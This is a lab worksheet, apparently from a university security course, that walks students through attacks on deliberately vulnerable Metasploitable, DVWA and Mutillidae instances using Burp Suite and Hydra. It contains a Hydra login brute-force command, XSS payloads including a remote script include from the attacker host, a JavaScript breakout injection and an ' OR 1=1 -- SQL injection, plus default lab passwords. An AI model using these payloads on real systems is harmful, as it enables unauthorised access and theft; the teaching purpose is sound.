

**Figure 9:** Adding payload list

Run the brute-force fuzzer from the Intruder>Start Attack menu. The Fuzzing Attack window should be displayed and shows the progress (Figure 8). The Request>Raw tab below the Results show the Requests which are sent (Figure 11). Next the Response>Raw Tab shows what was returned from the web application for each response. The Response>Render shows the rendered page as a browser would display it (Figure 12).

| Spider<br><b>Intruder</b><br>Alerts<br>Decoder<br>Options  <br>Target<br>Proxy<br>Scanner<br>Repeater<br>Sequencer<br>Comparer |                                                              |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--------------------------------------------------------|---------------------|--|---------------|--------|------------------|----------------|---------|------------------|--|--|--|--|
| $2 \times$<br>6<br>$\times$                                                                                                    |                                                              |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    | $-1$ $\sqrt{2}$ $\times$<br>Intruder attack 1<br>Target   Po |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    | Attack Save Columns                                          |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
| $\left($ ?                                                                                                    | Payle                                                        | Payloads<br>Results   Target  <br>Positions<br>Options |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    | You ca<br>payloa                                             | Filter: Showing all items                              |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    | Payloa                                                       | Request $\triangle$                                    | Payload             |  | <b>Status</b> | Error  | Timeout   Length |                | Comment |                  |  |  |  |  |
|                                                                                                    |                                                              | O                                                      |                     |  | 200           | С      | 0                | 26433          |         | baseline request |  |  |  |  |
|                                                                                                    | Payloa 1                                                     |                                                        |                     |  | 200           | С      | 0                | 22107          |         |                  |  |  |  |  |
|                                                                                                    |                                                              | $\overline{2}$                                         | admin               |  | 200           | O      | 0                | 73732          |         |                  |  |  |  |  |
|                                                                                                    |                                                              | 3                                                      | administrator       |  | 200           | C      | $\Box$           | 73828          |         |                  |  |  |  |  |
|                                                                                                    |                                                              |                                                        | accounts            |  | 200           | 0      | $\Box$           | 22147          |         |                  |  |  |  |  |
| $\sqrt{2}$                                                                                                    | Payle 5                                                      |                                                        | accounting<br>agent |  | 200<br>200    | C<br>O | $\Box$<br>$\Box$ | 22157<br>22132 |         |                  |  |  |  |  |
|                                                                                                    | This p                                                       |                                                        | agents              |  | 200           | O      | $\Box$           | 22137          |         |                  |  |  |  |  |
|                                                                                                    |                                                              | 8                                                      | secret              |  | 200           | 0      | $\Box$           | 73744          |         |                  |  |  |  |  |
|                                                                                                    | Pa                                                           | 9                                                      | secretstuff         |  | 200           | $\Box$ | $\Box$           | 22162          |         |                  |  |  |  |  |
|                                                                                                    |                                                              |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    | Loa                                                          |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    |                                                              |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |
|                                                                                                    | Ren                                                          |                                                        |                     |  |               |        |                  |                |         |                  |  |  |  |  |

**Figure 10:**



#### **Figure 11:**



#### **Figure 12:**

Manually review each rendered response.



## **L Brute Force**

We will crack the username and password on the Web login in two ways. The first is use Hydra, where you can create a file (list\_user) with the following:

administrator admin root guest

and for list\_password:

password Password

123456 pa\$\$word

Next run Hydra with these usernames and passwords:

```
# hydra -L list_user -P list_password [IP META] http-post-form 
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
```
From this determine one of the usernames and passwords.

In the next method, capture a sample login for a user with **Burp Suite**, and then use the fuzzifier for the username and password parameters. Add the same values defined above, and run the Intruder-> Start Attack option, and check that the same username and password is found.

From this determine one of the usernames and passwords.

### **M Injection Attack**

Within Kali, start-up **Burp Suite**. Next open-up a browser, and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser in Kali, access the Metasploit instance from the page:

#### **http://[IP META]/mutillidae/index.php?page=dns-lookup.php**

Now enter google.com for a search for IP addresses, and use Burp Suite to capture the response.

```
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/index.php?page=dns-lookup.php
Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
target_host=google.com&dns-lookup-php-submit-button=Lookup+DNS
```
Now copy the request, go the **Repeater tab**, and paste the request. Next modify the request to intel.com, and send it to Web server.

```
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/index.php?page=dns-lookup.php
```

```
Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
target_host=intel.com&dns-lookup-php-submit-button=Lookup+DNS
```
Outline the IP addresses returned for google.com and intel.com. What are the IP addresses found:

Next go to the **Compare tab**, and paste both of the responses, and compare them for words. Outline some of the differences:

It can be seen that one of the changes is between the google.com and the intel.com names. Identify these in the changes. Next update the request with:

<script>alert('Oops I have been compromised');</script>

**Link modification**

Verify that it now shows a pop-up message. Next we will compromise one of the menu items for the Hypertext links. For this add a request of:

```
<script>var link=document.getElementsByTagName("a");
link[0].href="http://bbc.co.uk"</script>
```
Now, examine the reply coming back, and access related Web link, and verify that it goes to the BBC site (Home link).

#### **Remote JavaScript injection**

Next we will insert some JavaScript from a remote site. On your Kali instance, make sure the Web server is running:

apache2ctl start

Go to the **/var/www** folder on Kali and view the test.js folder. Outline the contents of this file:

Now inject this script into the page. By first accessing:

#### **http://[IP META]/mutillidae/index.php?page=dns-lookup.php**

and insert the following script:

<script src="http://[IP KALI]/test.js"></script>

The page should now be hacked. What is the result:

# **N JavaScript Injection**

Within Kali, start-up **Burp Suite**. Next open-up a browser, and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser, access the Metasploit instance from the page:

#### **http://[IP META]/mutillidae/index.php?page=passwordgenerator.php&username=anonymous**

Next generate the password, and examine the response:

```
GET /mutillidae/index.php?page=password-generator.php&username=anonymous HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/
Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
If-Modified-Since: Sun, 25 May 2014 19:48:33 GMT
```
Now examine the response, and find the **anonymous** name. Take the request, and copy it to **Repeater tab**, and change the request to insert a canary:

```
GET /mutillidae/index.php?page=password-generator.php&username=canary HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.200.0.47/mutillidae/
Cookie: PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive<br>If-Modified-Since: Sun,
                         25 May 2014 19:48:33 GMT
```
Select Go, and view the response:

HTTP/1.1 200 OK Date: Sun, 25 May 2014 20:28:10 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 ...

Now copy the response for the first response and paste to the **Comparer tab**, and then copy the new one (generated by canary):

#### **GET /mutillidae/index.php?page=password-generator.php&username=anonymous HTTP/1.1 GET /mutillidae/index.php?page=password-generator.php&username=canary HTTP/1.1**

There should be six differences. What are these changes (Figure 11):



#### **Figure 13:** Comparing results

When you examine the code with the canary, you should see:

```
try{
document.getElementById("idUsernameInput").innerHTML = "This password is for canary";
}catch(e){
alert("Error: " + e.message);
}// end catch
</script>
```
Now we can create an injection by completing the JavaScript:

```
try{
document.getElementById("idUsernameInput").innerHTML = "This password is for ";}
catch (e) {} alert(0); try { a="
"}catch(e){
alert("Error: " + e.message);
}// end catch
```
Next go to the **Encoder tab**, and encode as URL to give:

";} catch (e) {} alert(0); try { a="

To give:

```
%22%3b%7d%20%63%61%74%63%68%20%28%65%29%20%7b%7d%20%61%6c%65%72%74%28%30%29%3b%20%7
4%72%79%20%7b%20%61%3d%22%20
```
Show that the result is:

```
try{
     document.getElementById("idUsernameInput").innerHTML = "This password is for 
";} catch (e) {alert(0); try { "canary"; ";
   }catch(e){
     alert("Error: " + e.message);
  }// end catch
```
Did a pop-up appear when you injected the code:

### **O XSS (Cross-site Scripting)**

Within Kali, start-up **Burp Suite**. Next open-up a browser, and set it up to use a **Manual proxy** of 127.0.0.1 on a port of 8080. From the browser, access the Metasploit instance from the page:

**http://[IP META]**/mutillidae/index.php?page=user-info.php

Next enter a sample user name and password, and capture the request:

```
GET /mutillidae/index.php?page=user-info.php&username=bill&password=fred&user-info-
php-submit-button=View+Account+Details HTTP/1.1
Host: 10.200.0.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 
Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: showhints=2; PHPSESSID=2858f079ae6eaad4f60e4d2c8ec4e7a2
Connection: keep-alive
If-Modified-Since: Sun, 25 May 2014 22:32:38 GMT
```
A typical call to a database is:

SELECT \* FROM accounts WHERE username='\$admin' AND password='\$pass'

And where the users enters "admin" and "password" gives:

SELECT \* FROM accounts WHERE username='admin' AND password='password'

Then an intruder could change this to:

SELECT \* FROM accounts WHERE username='admin' AND password='**' OR 1=1 –** '

Which will always return a true for the match. To achieve this enter the following as a password:

 $'$  OR 1=1 --

And convert this to a URL string:

%20%27%20%4f%52%20%31%3d%31%20%2d%2d%20

And inject it as a password for the request.

What happens to the results on the Web page:

Examine the **/usr/log/apache2/access.log** file, and identify the malicious entry. What details of the host can be gained:

How could the SQL injection be detected from the log:

# **Appendix**

User logins: Ubuntu (User: napier, Password: napier123), Windows: (User: Administrator, Password: napier), Vyatta (User: vyatta, Password: vyatta), pfsense (User: admin, Password: pfsense),

**Metasploitable (User: msfadmin, Password: napier123)**

#### **Kali (User: root, Password: toor).**

To run the X11 interface if the system boots into the console mode use:

startx

You may have to delete the lock file before it starts.